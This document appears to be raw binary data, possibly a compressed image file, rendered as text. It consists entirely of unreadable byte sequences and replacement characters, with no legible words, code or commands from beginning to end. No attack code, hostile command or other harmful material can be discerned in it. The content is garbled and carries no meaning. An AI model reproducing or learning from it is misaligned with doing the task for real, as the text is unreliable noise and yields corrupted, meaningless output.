�}ߛ��M�P�&��[w<�M����/�j���J��y+��b�R�e��wF�G�>uQFE���p`d`ސ^�~k�fh`�s�%5p	���������(@0��@��N�<?}?x��u<ȣ�^��~���*��N�	�H^��N�
��N�[���Q�n��DT���nUTH��^�`��Z �(�;> �0H��Җ�������,�0���[��Vv<�����Mn�������J�.��^�4J������� _�.rT��ˠ�&�����������@S�Pzp	.�H��gk�?��%��/��=�=����<�d�`)�a���䰼�~����8���w���A����,��D9�vh�k��k� x�0�rߩ�
�@{�?p���/�����=�,��Iʀ��_���Q��+�U[��[�[�k� ;�L7��v�Q�p���thno��vH��l?��d���X0��B��H`C��5��R,�\��H��"��/�k �y�S��F�����K�����;�OE/�޹���9�g� �LAd����������zDV	���� |�#X�`�`��}���.�P\@���1�[���0c��$���):tؐ �)aflA��J�t6����	�M Z4嘠Ȭ)5�C�Ң����Juj:��(P���``���E��?cU�8��?R�����Q�0� 	�"�2�A�[�4�&�)Yf\�a1-Z���A翞U�N�����m�Dg��o����nZp��?c���y��֮�t�Jɐږ%)��bܹ&1`���^������ױo��KH�h�/dH� �b�jT��
*:w��<ti矢}Dj�3���a����j�m��)��>KF+2x��7
�Ř/�#���,�K��0�� �2F��z+o�M�BB_֐%��(�`G�|j�?�j�Q4�^��p��*2A�����ҙ
B�T�Â�s�C�bb��p1��OZ<O$5���,^.4��\n!F�Jj����Z���&v��Aϰ��������"���)��K3��(
��0�3$�-�:�"1�[��:J����Ա8�C��\���>���jn�g`�� ��
@���r�$*�D�!�$����$HP�eP�_�yQ˽��t8Q�Ժ6�g9V[m��D�%-n�D�nz%�W��vX�j�ȅ�m��)?[�'0��H�	tϪU2��������RE9��W3�R<Q����^���kv!�6oY�_^��w�z�ԓ�X6�ai�"b�B1�6n�	�5���Z���b#�0��dۙXQ-��PΑV6�!tE%E�0p��Oh�� ���מ��WءU� �?�0��]��(���[�)�
����$;FJ[�w�:a��V�C�EY�WM��m�32�.f����g�	6)��������!%JB�f���h��0�/(��`j�A�a��ytEc	�<�b���MZ`��ߍ��ػX��c�9%�����T �����M�xȫ�9�' 3��h�d
uA��D'`3C����(��
Q�8���l�@!���.�����m��������� �ء�|X0%C`�� �%<�5Ny�8�g��YRg��`�s�@��̠��3A���.��B[z�fb����]N����E7�1�;H���!��_��_S�wDхbb�ۚ3���sDd�����A4��L������p>UE��rJ��mmp�#�2�����~zLQTH��jo�����s�vA��	U4��s�q�J��H6�jO���?@wP���J*�2�J�HS ̧H�>W����a,��*[� `��%���3 �%�̔"���)��P$(3E��)%ԑ����6�E.^� _���s��T��x�Kئ���o�v��
B˿�r��`!�	D5uaF��0ͪ��[%(� �̝2�����F�6M3��W��D)�Md�'-�?�r��%��t,�Γ�SM���KqH=�w]���	-�,Mb�<j]	�Hd2q�"�"'�0���|*������WE�V?5C�����&şX[T����˝U�ZH�Q�pf�2�I͵����]�ע*�,H��8���S�G�_a�O\�@^���OE��i�cF�'�=�Fw;��Z�DY���[�I���ic�_^y[{��*�s^�����B�{�K�
��=�j�`�������J�$6|�ov˭l�[�u���v���U^1ᑴI��k��}�h��"�$� K 얷���O�w��Z���q�Y�����tn��x�x�DȂK��\�'#D����M� _��k�:<HT�>}-	�p�: ���m��65�o�Z�^.DV�.���A�'�xy:Ú�a�`
�4P��ݞ&��E�Qr$7�h���];H{@1SN��3s(-��U 7����Rh�Βe�A|��z���&�!�Z%PN�Ǥ�k�"�ʛ䴖[|���]�B0&
%��D-�T�:$������е�u���54���E�e�P��zэ̤�!]ۉ~Κ���q�P���`���S8�|0%#>��%�d�.�f�64e������Ρ����-y�>-���y��«kC�@�K�� �� = )e��y�i�p� ���@�r��~�W@��.�݇�L�O�4*+����f´��r���\���s�i�L`��j~	Z�;5!@݋3*�����a�/������]�@�L�Ш=��+�У����B�*���0*cI��h����� ���mB�s�p+�I0��>^	��Ƒ]*�!����3v�-��ς*���x!�-~y��A�6�F��)hw�@�yd� tG��c��W��n7���)x�� �����D�S������u��'�r��|����	�x͑���9�_0=�;��,�(b8:���������㡁��ý�1��9AxC94>�ʿ�h�B,�2����F����#d����̈�ab`w��	��٣�۳�#ܱ�@���+�k`SAyc��B���ȌJ��CK��_�>$ܹr���k�"��[82�_DA�@�����=��BA�-�uc&J�)�y[�(�?��  cB5�/�ARtC8���;_ :#�bX�3!�;�,=�E!�(�7\�!���*�=E�%��^Y�&�z�)����Dk��Ĺ�a����B�lh7š�P�hA�L;��<���R�����n��[�E����_h5[��Z<	��3̫�]�[��'b����m��h(���e���4��ǩ�B9JI((�H��
z �S�
��<��/�&� [� \0%z�_�F&A�$�Z���G*��H&�Z�5�F��D�����"*�DȌ�=�̫`J�ȤL�4�1H8��
 �v\GR�_� ,�!���x�b����,���P5我�s\D]�ɽ�G�H��f��ƅ�&K�PB�e�A�8&�s��Z�fJȄD��,M��J2���u1I��2 �b��a�s��۔EbH�}	̺�����w�0_���,\����K��Y�\�H���;�K���5���aAu�=��;���J��zF�<OԤ��@��l�_xM_�E=�^� \��{�G\N���5Ђ$� \ �5�Ψ�������0���:��
�3�He�B���Q/-�+O�,���e`O��PhKR ��[�P�dɰ��+�\)�����$P�d��!!ʈ�\M�Eg,9� Oth������e�]�5'�+�2ѭ���˧|�.��,��Ƞ���Zt��Oy�G���[����:����#c�!����R���
��
ˆLڞ��N�̞�l�BM3#؃��,���QQ�J���ӌ�6��?0��\ �`� �#}ǚ�[h� �~�.s�t��䈠�)��t���0m��̺�$V(2*w��\����N}"0M����Vnuä@��Cz�q!5��UX}S��@S:`��I�Cҽ	'=xDL��4cH�E-Q`S�غV����h��e\XՉ�H��=�:<UHmO�,��8%�hW���/`)Y�,�[?pZ��$�[|D���	��fŌ���������B�䘴mYؠ]�FE�˥HZσ��9� �qm�e�� ���dW������	Β�$���eYt1�5T�t�f�ٯYq����VX�2.���G�X&�<Ր�H� j��-\��;��>�L��a��5[�5Ȼ�VPuҙ�܅��*#��ۣ��\�@;�S��5	�K��邪=%���0�@�S~�}i�����-�|�N-|���=�r���YP4-/Q2�^|]V�-J"@�UMTT��H@�( �
j0��-��;qq _HK�|��\��\T��Aե��K[IT�ˀL���ҹ��t9�z��j���J���UZ �؊�^��<�=Sd�Z�%�.����[�[�]9����`Ѝ{��h�3�A݃-�-4 >��zV8*1�3H�5	v.^�.�S��`Z�N��v-X=�  ��mc�K�\�����)Ȃ8��(R���,-r�~�ҘS�M<Dy���=8��M��!f�"��3>�UQ���yHd�=F�ೋ2���4�5�,�O,�\�.�� 1Ψ��,�|5	Y��&0<�M��c
#`i�bZη�Z`?f�[Bv�BI�f�u��ۤa���;��	Ln�/���ɕ<9�rܿ�נx�EF�Ԥ�_��W�ԑ�-Y�c�AZ�av�aMʈ�"4�x2$^у(KaNd~��M�<�I�`+�6����h����J����������,���ڃle���zV�e{k����Oj(��e�E����z�$E�`C�gsD8_�� �hafR@�J��O��n��������o�aK�ҵeʌ џ�*i��e�V��&i�V6��_�i�)�+� 2�Vf�Sfc���Bht2���G��[��X��6��.ʗ[�[�+e�ʘP&c��a[筞�=�jv��sU��N�3���;��SI��<��-�  ,@�Ƃ. lU[_, ��5	5^�lXL�qg���V.���D�j��<��Ei�f��g����N�>d�<��鉚K�/x��K��b��Fhۖψ@>J�-*zDI1��1M<��[-ſ���w����ѭRg��fuHq]��.K'	���K�
�`����^��-_P.�p�����^���䶲�a��b�I%ʌ�R^��o�n�?�Hd�Jy���J6���l<�(�,�������5���b�p t�����y\��r(N� ��oej���p>���r2�g/��-�+-�r��w�JS%����f�z�nX��Fr@���ǹ���mMJ�t)��,G��<lN]t��� �17H�/4��r�F/Sq�
O�H9����FW8�s��B��0N��h+�� D
9*պںj"~�l�pŶ�G�QETh,��~ Ζ��ƌ9W,p�=p��P�H�4
����s�������J1��FC��j�.(�N���|o���܉�<ԡ2vQ=��`���P6��� ��j�Ӂ��/Pr�Q	��������,�e�+ ,�(	���0��oV��iw_���N[n���D~x�t�Tv�E�QGx��v2�d;ϒ�0�[Ya�k؛�l��"�32`r������С�ɳ�@��e�(�bdM�j�L	��w�,p�/E5��
 jOI=�p8���/@ꗠI�lhc����3������Й(� ����ty���[�����oVR���^�RVoAjL e q����p�WPC��v -����x���	�ŧ�i�/1��1W�+/s�>�����Ҽ�J��ͭ:������	&r��^m���8ꚁ<J������a����M�"��u1"��|��:j��It��2l�0!��ʹQ�hq��e�mܖ��9�]����ž��VR�W�c����_�K�E��
�נ*�\ႅ�� ����L,]��
�?3Ě�WvaR�Ӳ5[��Y�\������&F�*n���~�I,|� ��A���D ��*�|�2Y�����j=M=����1 ���
,-�H��E�
�,�B�����+b�rE�V0�������B���38��kMøxأ�� 3�&@`��ƳtI�eL�6�����g�Cy�U��@G)�48��I� -`� �Y1��n\X�]��Z
6�Ab�e���G�C~a���]GߑR6<P�X;���^e��TZP�S}�fZ�H*��yH��:��6��Y��U�Y��k�q�"v��?P$�s�M�`K����0�w�x�56�cI�Hﵧ�B���Pܹp]�&E��XP���d� ��dU�n��@Åb6��g�y*���f�Mq��sGA�^��h��&�"a��G��'�.(��^�E&�e+���,��a	��k�8	���������B����V�� .S�������лjNx![G� ���	`�e�X-�{�w����t�I��D�N�K�$c�_|�D2�\�(r��?dꭁ-�!)�IH�S��pUS1�����Uo��6�� m����+�r0E���'C �I�A\�T�֍J�,�P��ΌdĶ3@���H
����O��I[������6'؄�.�B��i{4�-�ǐ��.�4�{�ةX��R��M�"7��\Mu{����
,Ch�?d|j����ۅ��Y3%�48g�]��m��&�]C%�Ip�T#<5��U,\a���^;+�{?�h����6��}���2tE�~ʐ��_Fy���������ǕC�Ǥ7�c�	qQ��ļ��q���C<B�ހ�+YKU�T��{>�`و�6���&+߸�т,�#}���V�:�� 8�ԧ���y�e�2��@$���xn:`�����,�$��\���0e�Dd&�e�{C��H�6�o!+T�?`)b�!X8H����t�cCD�s��!X	���Y�V�C""����0��ΰ�w���ue+[h I��#�t0���A����|h���!hWy��H_�j��B������A�t��$��+���[H�#�L(Md��iN�#�4IbV���/��'?��0�Rm�2��Ш2�|A��O�XX��`av�jAU,e�t&���Cg�b��ڃ��:9�y�Y�C�i�eT�yڼ� rЄv���	g٪�<0�)&�9���}K��@M`�W^J0��l��}�� ���^�'�oh�A�c09@e2.Gufa��Ȧ1К��&C���+Xq Yk�"�q2B@+�WjJW�' �8H d�J���!40TN��[ޱ�@sKq�i��4!/F3� �Ã�,6�N��"Mâ�@V=V��z�S#�2eP��@,���f��Mh�Y��(�o7l��F ۸�c������& �E��2��zBD�i�܅� �(��+�T����ne�a٦��4���$��Q,b�!����s�P!0&q%��[#HL�tJ�r���[[����T�E�`�&�3���Gf�`�lA+\�h,��a�h9�	&�
��b�w���tOL:���e�����d�J��&��6��
f0�����yq���d}̩	`�?<����sA��?rЀ�*�sRA��e/��!�t�|d�� 9HA��h�[��  ��@����C�d��s�s����>�a[(�<'�;t�4�+��d�!�f���1�� ; ������լ�t�5��K�z���uj�Y�b���9�jU�@�D��k��x�f�����5��>��lgk�ݖ6���ep���Ж6Q�u�C�^7'T��xA��w�΍oiۻҒx7����cZ��*� ���&8�!�k�3���8��)��0|��P7��}I�X�&�8C�h�+�7�sp� �9vR~���3?�������ѓ��>�В��ң.��D����Գ�u�o����y��	��]� (;�Ӯ�����n{����4l"�&8Ա���  ;